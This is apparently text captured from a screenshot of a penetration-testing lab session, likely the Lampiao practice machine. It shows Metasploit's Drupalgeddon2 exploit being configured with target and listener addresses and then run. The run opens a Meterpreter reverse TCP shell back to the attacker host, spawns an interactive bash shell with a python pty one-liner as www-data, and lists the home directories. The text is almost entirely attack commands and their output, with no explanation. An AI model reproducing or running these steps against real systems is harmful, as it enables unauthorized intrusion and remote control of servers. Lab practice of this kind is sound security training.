 1 2 3 4 4 7:31
Shell No. 1
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.95.21
rhosts ⇒ 192.168.95.21
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport ⇒ 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost 192.168.95.3
lhost ⇒ 192.168.95.3
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.95.3:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.95.21
[*] Meterpreter session 1 opened (192.168.95.3:4444 → 192.168.95.21:57726) at 2024-05-25 07:29:07 +0530
meterpreter > shell
Process 3590 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
www-data@lampiao:/var/www/html$ cd /home
cd /home
www-data@lampiao:/home$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root 4096 Apr 19 2018 .
drwxr-xr-x 21 root root 4096 Apr 19 2018 ..
drwxr-xr-x 4 tiago tiago 4096 Apr 20 2018 tiago
www-data@lampiao:/home$